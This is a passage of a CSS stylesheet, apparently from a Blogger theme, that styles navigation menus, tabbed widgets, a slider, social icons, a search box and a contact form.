content:"\f09a"
}
a.post_thumb img{
-webkit-transition-duration: 1.0s; /*Webkit: Animation duration*/
-moz-transition-duration: 1.0s; /*Mozilla Animation duration*/
-o-transition-duration: 1.0s; /*Opera Animation duration*/
}
a.post_thumb img:hover{
-webkit-transform:scale(1.1); /*Webkit: 0.5 times the original Image size*/
-moz-transform:scale(1.1); /*Mozilla 0.5 times the original Image size*/
-o-transform:scale(1.1); /*Opera 0.5 times the original Image size*/
zoom: 1;
filter: alpha(opacity=80);
opacity: 0.5;
}
#select21 {
padding:4px;
margin-left:7px;
font-size:13px;
height:25px;
border:1px solid #ccc;
position:absolute;
top:6px;
left:5%;
width:70%;
background:#252525;
color:#FFF;
outline:none;
border:1px solid #000;
cursor:pointer
}
#selectnav2 {
padding:8px;
margin-left:7px;
font-size:13px;
height:34px;
border:1px solid #ccc;
position:absolute;
bottom:8px;
left:5%;
width:70%;
background:#252525;
color:#FFF;
outline:none;
border:1px solid #000;
cursor:pointer
}
.selectnav {
display:none
}
/* Post by box
----------------------------------------------- */
.post_byfix p {
margin:0;
padding:0 5px;
line-height:25px!important;
font:12px "Open Sans", Arial;
text-align:left;
color:#fff;
}
.post_byfix p a {
text-decoration:none;
color:#999;
}
.post_byfix {
float:left;
width:100%;
height:100%;
background: #333;
margin: -10px 0 20px 0;
padding: 12px;
border: 1px solid #e3e3e3;
overflow: hidden;
}
.post_byimz {
display:block;
float:left;
padding-right:10px!important;
margin-top:1px!important;
overflow:hidden
}
.author-name {
color:#fff;
font-family:Oswald,Helvetica,san-serif;
font-weight:400;
font-size:18px;
text-transform:uppercase;
}
.post_byimz img {
width:100%;
height:100%;
max-width:120px;
max-height:120px;
background: #FFFFFF;
float: left;
margin: 0 10px 0 0;
padding: 5px;
border: 3px solid #e3e3e3;
border-radius: 100%;
}
.post_by {
width:100%;
float:right;
color:#423119;
width:100%;
font-family:arial,Helvetica,san-serif;
font-weight:normal;
font-size:12px
}
.post_by ul {
margin:0;
padding:0
}
.post_by li {
list-style:none;
padding:3px 10px!important
}
/* comment Tabbed-menu
----------------------------------------------- */
#com-tab {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab-menu {
width:100%;
float:left;
}
.com-tab-menu li.selected {
background-color:#e74c3c;
text-decoration:none
}
.com-tab-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2e2e2e;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab-menu ul {
margin:0;
padding:0
}
.com-tab-menu {
overflow:hidden
}
/* comment2 Tabbed-menu
----------------------------------------------- */
#com-tab2 {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab2-menu {
width:100%;
float:left;
}
.com-tab2-menu li.selected {
background-color:#e74c3c;
text-decoration:none
}
.com-tab2-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2e2e2e;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab2-menu ul {
margin:0;
padding:0
}
.com-tab2-menu {
overflow:hidden
}
/* comment Tabbed-menu
----------------------------------------------- */
#com-tab {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab-menu {
width:100%;
float:left;
}
.com-tab-menu li.selected {
background-color:#e74c3c;
text-decoration:none
}
.com-tab-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2e2e2e;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab-menu ul {
margin:0;
padding:0
}
.com-tab-menu {
overflow:hidden
}
/* comment2 Tabbed-menu
----------------------------------------------- */
#com-tab2 {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab2-menu {
width:100%;
float:left;
}
.com-tab2-menu li.selected {
background-color:#e74c3c;
text-decoration:none
}
.com-tab2-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2e2e2e;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab2-menu ul {
margin:0;
padding:0
}
.com-tab2-menu {
overflow:hidden
}
/* Tabbed-menu
----------------------------------------------- */
#top-tab {
width:100%;
float:left;
}
#top-tab .widget {
margin-bottom:10px;
}
.top-tab-widget-menu li.selected {
background-color:#27ae60;
text-decoration:none
}
.top-tab-widget-menu li {
font-family:arial,Helvetica,san-serif;
font:normal normal 14px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
background-color:#2e2e2e;
bottom:-40px;
color:#FFFFFF;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none;
text-transform:uppercase
}
.top-tab-widget-menu ul {
margin:0;
padding:0
}
.top-tab-widget-menu {
font-family:Open sans,sans-serif;
font-weight:800;
text-transform:uppercase;
margin-bottom: 10px;
}
/* Tabbed-menu2
----------------------------------------------- */
#tab_fix {
margin-bottom:-2px!important
}
#tab_fix .widget {
margin-bottom:0;
padding-bottom:0
}
#top-tabv2 .widget-content ul li {
font-family:sans-serif;
margin:0;
line-height:1.7em;
list-style-type:none;
list-style:none
}
#top-tabv2 .Label {
font-weight:bold;
font-family:sans-serif;
margin:0;
line-height:1.7em;
list-style-type:none;
list-style:none
}
#top-tabv2 {
width:100%;
float:left;
margin-bottom:-3px;
margin-top:-1px
}
#top-tabv2 .title > span {
display:none
}
.top-tab-widget-menuv2 li.selected {
background-color:#e74c3c;
text-decoration:none
}
.top-tab-widget-menuv2 li {
font-family:arial,Helvetica,san-serif;
font:normal normal 14px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
background-color:#2e2e2e;
bottom:-40px;
color:#FFFFFF;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:33.3%;
padding:0;
list-style:none;
text-transform:uppercase
}
.top-tab-widget-menuv2 ul {
margin:0;
padding:0
}
.top-tab-widget-menuv2 {
overflow:hidden
}
/* Back to Top
----------------------------------------------- */
#scroll {
position:fixed;
right:10px;
bottom:10px;
cursor:pointer;
width:40px;
height:40px;
background-color:#2e2e2e;
text-indent:-9999px;
display:none;
}
#scroll span {
position:absolute;
top:50%;
left:50%;
margin-left:-8px;
margin-top:-12px;
height:0;
width:0;
border:8px solid transparent;
border-bottom-color:#ffffff
}
#scroll:hover {
background-color:#e74c3c;
opacity:1;filter:"alpha(opacity=100)";
-ms-filter:"alpha(opacity=100)";}
/* PopularPosts
----------------------------------------------- */
.PopularPosts .quickedit > img {
height: 19px !important;
width: 22px !important;
}
.PopularPosts .item-title {
font-family:sans-serif;
font-weight:bold;
padding-bottom:.2em;
text-shadow:0 1px 0 #fff
}
.PopularPosts .item-thumbnail img {
padding:4px;
width:80px;
height:80px;
background-color:#ffffff
}
.PopularPosts .item-thumbnail {
margin:0px 10px 5px 0px
}
.popular-posts li {
padding:14px 0px !important;
border-bottom:1px solid #E9E9E9;
overflow:hidden
}
.PopularPosts .item-thumbnail img {
-moz-transition:opacity;
-moz-transition-timing-function:ease-in;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-in;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-in;
-webkit-transition-duration:500ms;
}
.PopularPosts .item-thumbnail img:hover{
opacity:.6;
-moz-transition:opacity;
-moz-transition-timing-function:ease-out;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-out;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-out;
-webkit-transition-duration:700ms;
}
/* Flicker Image Gallery
----------------------------------------------- */
.flickr {
width:250px
}
.flickr_badge_image {
float:left;
height:60px;
margin:5px;
width:65px
}
.flickr_badge_image a {
display:block
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Navigation
----------------------------------------------- */
#nav {
font:normal normal 13px Oswald,Tahoma,Helvetica,FreeSans,sans-serif;
text-transform:uppercase;
background-color:#25282A;
height:54px;
border-bottom:4px solid #e84c3d;
padding-left:15px;
-webkit-box-shadow: 0px 3px 10px 0px rgba(50, 50, 50, 0.6);
-moz-box-shadow:    0px 3px 10px 0px rgba(50, 50, 50, 0.6);
box-shadow:         0px 3px 10px 0px rgba(50, 50, 50, 0.6);
}
#nav ul {
height:52px;
margin:0;
padding:0;
}
#nav li {
position:relative;
display:inline-block;
float:left;
border-width:0 0 0 1px;
height:50px;
margin-top:0px;
}
#nav li a {
display:block;
line-height:50px;
height:50px;
text-decoration:none;
color:#ffffff;
padding:0 15px;
text-shadow:0 1px 1px #111;
border-left:1px solid #000;
}
#nav li:last-child a {
border-right:0 none;
}
#nav li a:hover {
color:#fff;
background-color:#e74c3c;
}
#nav ul.submenu li {
float:none;
width:100%;
margin:0;
border-top:1px solid #000;
height:32px;
}
#nav ul.submenu {
border-top:1px solid #000;
display:none;
padding:0;
position:absolute;
top:42px;margin-top:8px;
width:180px;
z-index:99;
float:left;
background:#2D2D2D!important;
-webkit-box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
box-shadow:0 3px 4px 1px rgba(0,0,0,0.2);
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto;
}
#nav ul.submenu.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0;
}
#nav li:hover ul.submenu.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible;
}
#nav ul.submenu li:first-child {
border-top:0 none;
}
#nav ul.submenu a {
height:32px;
line-height:1em;
padding:11px 10px;
}
#nav ul.submenu a:hover {
padding-left:15px;
}
#nav li.mhome {
border:0;
margin-top:0;
height:52px;
padding-right:1px;
}
#nav li.mhome a {
margin-top:-6px;
height:56px;
border-left:0 none;
text-indent:-9999px;
width:60px;
background-color: #e84c3d;
background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4L7vYYej5sRLgeZm1LCrp2gANdzhzOzD2rUPnir9h2hMtIVp-PxmLP1A9q4nIiBBd72ZOF8Pn4cA9Og-_gRJCn6N8JJ9HH72ldJmSSkYwXToL1xvaMnl-L5fsfHXvTwU_JFXh4dVNRaA/s320/home.png');
background-repeat:no-repeat;
background-position:50% 14px;
}
/* Navigation2
----------------------------------------------- */
#nav2 {
font:normal normal 100% oswald,Tahoma,Helvetica,FreeSans,sans-serif;
text-transform:uppercase;
position:absolute;
width:100%;
background-color:#2e2e2e;
background-repeat:repeat-x;
height:32px;
padding-left:10px
}
#nav2 li a:hover{
color:#FFFFFF;
background-color:#e74c3c
}
#nav2 ul {
height:18px;
margin:0;
padding:0
}
#nav2 li {
position:relative;
display:inline-block;
float:left;
border-width:0 0 0 1px;
height:24px;
margin-top:5px
}
#nav2 li a {
display:block;
line-height:22px;
height:22px;
text-decoration:none;
color:#FFFFFF;
padding:0 15px;
}
#nav2 li:last-child a {
border-right:0 none
}
#nav2 ul.submenu2 li {
float:none;
width:100%;
margin:0;
border-bottom:1px solid #222;
border-top:1px solid #383838;
border-left:0 none;
height:30px
}
#nav2 ul.submenu2 {
display:none;
padding:0;
position:absolute;
top:30px;
width:180px;
z-index:99;
float:left;
background:#2e2e2e!important;
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto
}
#nav2 ul.submenu2.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0
}
#nav2 li:hover ul.submenu2.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible
}
#nav2 ul.submenu2 li:first-child2 {
border-top:0 none
}
#nav2 ul.submenu2 a {
height:30px;
line-height:1em;
padding:7px 10px
}
#nav2 ul.submenu2 a:hover {
padding-left:15px
}
/* Navigation3
----------------------------------------------- */
#nav3 {
font:normal normal 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif;
text-transform:uppercase;
position:absolute;
width:100%;
background-color:#25282A;
background-repeat:repeat-x;
height:40px;
padding-right:10px;
}
#nav3 li:hover a {
color:#FFFFFF;
background-color:#e74c3c
}
#nav3 ul {
height:40px;
margin:0;
padding:0
}
#nav3 li {
position:relative;
display:inline-block;
float:right;
border-width:0 0 0 1px;
height:40px;
margin-top:9px
}
#nav3 li a {
display:block;
line-height:22px;
height:22px;
text-decoration:none;
color:#FFFFFF;
padding:0 15px;
}
#nav3 li:last-child a {
border-right:0 none
}
#nav3 ul.submenu3 li {
float:none;
width:100%;
margin:0;
border-bottom:1px solid #222;
border-top:1px solid #383838;
border-left:0 none;
height:30px
}
#nav3 ul.submenu3 {
display:none;
padding:0;
position:absolute;
top:30px;
width:180px;
z-index:99;
float:left;
background:#2e2e2e!important;
-webkit-border-bottom-right-radius:3px;
-webkit-border-bottom-left-radius:3px;
-moz-border-bottom-right-radius:3px;
-moz-border-bottom-left-radius:3px;
border-bottom-right-radius:3px;
border-bottom-left-radius:3px;
height:auto
}
#nav3 ul.submenu3.hidden {
display:block;
-khtml-opacity:0;
-moz-opacity:0;
opacity:0;
visibility:hidden;
-webkit-transition:all .5s ease 0;
-o-transition:all .5s ease 0;
transition:all .5s ease 0;
-moz-transition:all .5s ease 0
}
#nav3 li:hover ul.submenu2.hidden {
-khtml-opacity:1;
-moz-opacity:1;
opacity:1;
visibility:visible
}
#nav3 ul.submenu3 li:first-child3 {
border-top:0 none
}
#nav3 ul.submenu3 a {
height:30px;
line-height:1em;
padding:7px 10px
}
#nav3 ul.submenu3 a:hover {
padding-left:15px
}
/* Search Box
----------------------------------------------- */
#search-fix {
padding-bottom:15px!important
}
#searchformfix {
width:20%;
float:right;
margin-top:1px!important;
margin-right:20px!important;
overflow:hidden
}
#searchform {
width:100%;
float:left;
margin:6px 0 0;
padding:0
}
#searchform fieldset {
padding:0;
border:none;
margin:0
}
#searchform input[type=text] {
border:1px solid #e1e1e1;
float:left;
padding:0 10px 0 15px;
margin:0;
width:85%;
height:37px;
line-height:38px;
color:#aaa;
font-size:12px
}
#searchform input[type=submit] {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkJCiG4HznMfuzjZdUmFZbqkxNDWk_VThKXXNRWqNm1fp-mTilQxHp2waB0-nPM27hjYBY3c3BR0yNTtlfg9prGuVJ1HCVYXLzX37G4XmkNuelChs4VjYEzYDclnZIr4BjIy9Qas38hr9D/s1600/icon-search.png) center 11px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:37px;
max-width:15%;
max-height:100%;
line-height:38px;
background-color:#1dabc6
}
input[type=submit] {
padding:4px 17px;
fontcolor:#ddd;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible
}
#searchform input[type=submit]:hover {
background-color:#1dabc6
}
/* Follow by Email
----------------------------------------------- */
.FollowByEmail .follow-by-email-inner {
position: relative;
}
.follow-by-email-inner {
background: none repeat scroll 0 0 #2d2d2d;
padding: 15px;
}
.follow-by-email-inner:before {
color: #fff;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: Open Sans;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
border: 1px solid #ddd;
font-size: 13px;
height: 28px;
padding-left: 2px;
width: 100%
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: #e74c3c;
border: 0 none;
color: #FFF;
cursor: pointer;
font-size: 11px;
height: 28px;
margin: 0 3px;
width: 80px;
z-index: 0;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background: #111;}
/* Social menu
----------------------------------------------- */
#social_icons {
float:right;
text-align:right;
margin:0px 10px 0px 0px;
position:relative!important;
display:inline-block;
position:relative;
z-index:1
}
#social_icons ul {
display:block;
height:32px;
margin:0
}
#social_icons li {
display:inline-block;
float:left;
width:32px;
height:32px;
opacity:0.8;
background-position:left top;
-webkit-transition:All .4s ease;
-moz-transition:All .4s ease;
-o-transition:All .4s ease
}
#social_icons li:hover {
opacity:1;
}
#social_icons li a {
display:inline-block;
width:32px;
height:32px
}
#social_icons li a span {
display:none
}
#social_icons li.facebook {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ-pFAoRfrq6rgct1mOwQRL_EZLSA8C0eaJ03SG82ybKBOWWdN3CFusfiaKMuV3UJOEU_Ew8I10ESOiVLdg7f-eeyIsAMo8Ca0vlyQ-vVFlLSwzh9RlAgTSFP2dOg_wAZJLVNLa-dLY9e9/s64/social_network_facebook.png)
}
#social_icons li.twitter {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNQC3Q-6n2L_az-ub3a1wQjQ_8aWQmVyOsQJp9o1FgKYqK8FpyUDsAJCO_EgNVOqD1p3ksGToMLHcRQS9Fd-wQBYam8lSo6Gsqq_U2_fT16ADTjnjxqQT-DxTTsYpO9ODip-xGp_AZV9Ii/s64/social_network_twitter.png)
}
#social_icons li.linkedin {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi32eq799c-yFBT6705iTELTfYcYkHi6c_zB2qrGvQ9nx4htDJR4YT_kJdw25cmBBU0ietFCgoHKIlV2i0S7DAOLjcsfp0sUdH88rMj8Yv0HdfvICWVUq4S5UT5EILyNmxcSSG56JR3I8ba/s64/social_network_linkedin.png)
}
#social_icons li.tumblr {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPstko2T18qO01T7VVaFtVZZOSEyytwtlxEHU_XKNislU8rw72GFlh-VDANQjj3IhQpfg5Im2bOpmkO9JfqZitOqhdCt7WEo2HB8rjwJCfqC8kRRxEIEo57n2ROkuF7DAzXRRbQqRTZGli/s64/social_network_tumblr.png)
}
#social_icons li.vimeo {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEielWi1ivWtNzzXCUMZ1IaH5NuijYB8AtVoqxiwnw4ZwhzGwoBPUpZUzl7hfoadBsHYwV2AussqjJAONLKhaSeQmiQ3ZEYHwCfdbPS70KVJbn66jNmwc8ChFkPSUPpoGJ4TB5pMTeQq2ALA/s64/social_network_vimeo.png)
}
#social_icons li.skype {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc8Y_gLoE6Rn6VFZPeoHP_Ey_ooxL8-W0M5NaX3QcRuSImpim_iU9MinrIjGJQ4ClxQU8XbVkiYTQx-FTu_XgBpjKnHXpEoUzZ5cuDSyhmbVXmicUbMtEuEe2MXo0LFKradJ-cWMJi7bYK/s64/social_network_skype.png)
}
#social_icons li.youtube {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSSa-N7xXy27tcCWW0bfjoyveYej7974tBsmRSDtWAqlRqDsH8q1qBDr4-wJM0OrD3G3DjUR69fckadpb_hn73V8bC5msUd_lCZ5A_KpFfzap_S8rAsCeGChIigdS39wNikm95YbBGNzo4/s64/social_network_youtube.png)
}
#social_icons li.myspace {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje4M_caRYw62LWUr5eubGP5HHgq_X91e8Ls3z0__BVqjfx45ubcaAiSD6swwij4txzH9ha2d4PghuoGR7CAIznV3LKNsAZ_Ky-fH0JQsP4gYIfZMuOWJga8kylZY2IKtpXwYFFZm0g_wVJ/s64/social_network_myspace.png)
}
#social_icons li.googleplus {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvSZs_b_lybIPOKdQ6bgIQ1dF2S18HHhVQMDg4GKYJ_hI4hPHptx26nuduEPtbJOtTIp6k-deCOxsUOo2F1Wya9oSWU2yND1EWozikKIcharq5YROh7QwMVcEyvNY1qJPekVdAJdX92FUw/s64/social_network_googleplus.png)
}
#social_icons li.behance {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2pl3-JMzsZq2D0i0352r9YEVJeWBxwEA8FvnsnNvDx0kxZrUdtqnyGgND4MFy21KYJP8F2IBodh7hSijrE-BqvIcTS5L4rt3uDjZWqUeSkXSThFTzvmVIlXYrEJQrLCUZxgVcJjPnqtbk/s64/social_network_behance.png)
}
#social_icons li.deviantart {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6fMHCbJ3WRfAXb4IVx2AN9KOsWnsYuoolUaC2SkHIrtwiXsHRov3B7pA5dmLXRYvgtTEgKkkkXbptKDobD4mVJzRGTkRbyCV7a31tmAHLXEvkjik3UU3L_jxCOiaOPjE-m-hnlp5kGWH0/s64/social_network_deviantart.png)
}
#social_icons li.envato {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDOSwaPp-3leZ8hZnP_iY-j6AVDgAqD_eGSvx8Cl12cWFMmXS-GCIvdP-r1NqkyPel7KNDGu5eAlsKs8Kjdusrr2dQimSm5jBJoSRdN3UKKbTwsWHc-UY4S5ZKIBAy5oxTgezxoTUEsoIt/s64/social_network_envato.png)
}
#social_icons li.flickr {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpjxn0b9MBtOxHPR-PBkBrM6jflWcwPHTO-qNeTQoMF5vzJji1OITA_uvwQJIm_d0lD8J1wnZHmfIBhw_Vj0QzwyaCQQ_NZGhHKB3Rblrc2NwL1me7V6OyekGrmqZFfpA4R9s8vlnJQiHr/s64/social_network_flickr.png)
}
/* Contact form
----------------------------------------------- */
.contact-form-button{
width:95%;
margin-top:10px;
border:none !important;
}
.contact-form-name,.contact-form-email,.contact-form-email-message{
max-width:95%;
margin-bottom:5px;
color:#2e2e2e;
}
.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover{
box-shadow:none
}
input:focus,.contact-form-email-message{
box-shadow:none
}
.contact-form-email-message{
border:none !important;
border-top:0px;
border:0px
}
.contact-form-email, .contact-form-name{
border:none;
background:#fff;
border:none !important;
padding:5px;
}
.contact-form-name, .contact-form-email, .contact-form-email-message{
background:#fff;
padding:5px;
}
.contact-form-button-submit{
background:#c0392b;
border:none !important;
box-shadow:none !important;
border-radius:none !important;
cursor:pointer
}
.contact-form-button-submit:hover {
background:#e74c3c;
border:none !important;
box-shadow:none !important;
border-radius:none !important;
cursor:pointer
}
/* Top Date
----------------------------------------------- */
#date_wrapper {
color:#fff;
margin-top:8px;
margin-right:10px;
float:right;
font-size:12px;
font-weight:bold;
font-family:arial,Geneva,sans-serif;
padding:0 10px;position:relative!important;
display:inline-block;
}
.hidebg {
background-color:#fff;
color:#fff;
}
/* Flex-slider
----------------------------------------------- */
#flex-slider {
float:left;
position:relative;
margin-bottom:30px;
width:100%;
}
#flex-slider .widget h2,.tabs-wrap .widget h2,.flex-active {
display:none;
}
.flex-slider {
position:relative;
overflow:hidden;
background-color:#fff;
}
.flex-slider_wrap {
position:relative;
height:400px;
overflow:hidden;
padding:0;
}
.flex-slider_item {
height:400px;
overflow:hidden;
width:100%;
}
.flex-slider .slides img {
width:100%;
height:400px;
}
.flex-slider .slider_caption {
width:80%;
position:absolute;
left:30px;
bottom:15px;
color:#f5f5f5;
margin:0;
padding:10px;
font-size:10px;
}
.flex-slider .item-thumbnail img {
-webkit-transition-duration: 1.0s; /*Webkit: Animation duration*/
-moz-transition-duration: 1.0s; /*Mozilla Animation duration*/
-o-transition-duration: 1.0s; /*Opera Animation duration*/
}
.flex-slider .item-thumbnail img:hover{
-webkit-transform:scale(1.0.6); /*Webkit: 0.5 times the original Image size*/
-moz-transform:scale(1.0.6); /*Mozilla 0.5 times the original Image size*/
-o-transform:scale(1.0.6); /*Opera 0.5 times the original Image size*/
zoom: 1;
filter: alpha(opacity=80);
opacity: 0.5;
}
.flex-slider .item-thumbnail img {
width:100%;
height:400px;
overflow:hidden;
}
.flex-slider_wrap .flex-slider_item {
display:none;
position:relative;
}
.flex-slider .slider_caption h3 {
position:absolute;
margin-top:-150px;
font-size:24px;
line-height:27px;
background:rgba(0,0,0,.40);
color:#f5f5f5;
padding:10px;
text-align:center
}
.flex-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
}
.flex-slider .slider_caption h3 a:hover {
color:#eee;
}
.flex-slider .slider_caption p {
clear:both;
line-height:18px;
margin-bottom:10px;
color:#fff;
}
.flex-slider .flex-direction-nav a {
font-size:0;
width:30px;
height:30px;
display:block;
position:absolute;
right:0;
bottom:0;
cursor:pointer;
z-index:99;
opacity:1;
}
.flex-slider .flex-direction-nav .flex-next {
top:0px;
right:0;
background:rgba(231, 76, 60, 0.8) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT1nVFPsNpAj4qM2gNsfCoWWvl68fhhzKsJHNRNxBvIbi9ppAWJd6oGfxxAzDk7NoIlzetiS8-GZy2eFiMqoR7u5KDwqseYCG04UQtuGgwffqJdac9JMKFvtlYKgWbXhjWIXJBpswD_ms/s16/next_right.png)center no-repeat;
z-index:99;
}
.flex-slider .flex-direction-nav .flex-prev {
top:0px;
right:31px;
background:rgba(231, 76, 60, 0.8) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTTttL6SIDGkKTX22_vU0y-HML-13HNbo6O1NZI-kDrjjALsHKbtUl0va5XsfmRuuMttSx3kIxNDzB67zoKtN0vx3ame5WGgqeYW4hyphenhyphenqYyKmatYKshhNvymjFAITGa_C_i8Wn_Kcc7NQA/s16/previous_left.png)center no-repeat;
z-index:99;
}
.flex-direction-nav {
height:0;
list-style:none;
margin:0;
padding:0;
}
.flex-slider .flex-control-nav.flex-control-paging {
position:absolute;
top:15px;
z-index:2;
left:15px;
}
.flex-control-nav.flex-control-paging,.flex-control-nav.flex-control-paging li {
list-style:none;
text-align:left;
margin:0;
padding:0;
}
.flex-control-nav.flex-control-paging li {
display:inline-block;
}
.flex-control-nav.flex-control-paging a {
display:inline-block;
text-indent:-9999px;
width:10px;
height:10px;
background-color:#ffffff;
cursor:pointer;
-moz-border-radius:50%;
-webkit-border-radius:50%;
border-radius:50%;
margin:0 5px;
}
.flex-control-nav.flex-control-paging a.flex-active {
background-color:#DF1010;
}
/* Tag-post
----------------------------------------------- */
.random-post{position:absolute;
top:0px;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#a8c520;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
cursor: pointer;
}
h1.random-post a {
color:#fff;
}
.tag-post1va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#D23184;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
.tag-post2va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#a8c520;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
.tag-post3va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#E3C61F;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
.tag-post5va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#a8c520;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
.pic_tag-post6va {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#E3C61F;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
h1.tag-post1va a,h1.tag-post2va a,h1.tag-post3va a,h1.tag-post4va a,h1.tag-post5va a,h1.pic_tag-post6va a,h1.carverticalva a {
color:#fff;
}
.tag-post4va,.carverticalva {
position:absolute;
top:0;
right:0;
color:#fff;
text-transform:uppercase;
z-index:22;
background:#1dabc6;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
padding:6px 8px 6px 8px;
}
#tag-widget1 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget1 h2 .title-span {
background:#D23184;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget1 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#c0392b;
border-width:32px 12px 0;
}
#tag-widget1 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #D23184;
}
#tag-widget2 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget2 h2 .title-span {
